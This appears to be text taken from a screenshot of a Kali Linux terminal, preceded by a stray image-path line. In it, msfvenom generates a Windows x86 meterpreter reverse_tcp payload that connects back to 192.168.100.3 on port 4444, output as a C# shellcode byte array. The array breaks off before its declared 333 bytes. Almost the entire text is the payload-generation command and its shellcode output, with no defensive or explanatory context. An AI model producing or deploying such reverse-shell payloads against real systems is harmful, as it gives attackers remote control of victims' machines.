 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_t
cp LHOST=192.168.100.3 LPORT=4444 -f csharp
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of csharp file: 1719 bytes
byte[] buf = new byte[333] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x05,0x68,0xc0,0xa8,0x64,0x03,0x68,0x02,
0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x61,0x00,0x00,
0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,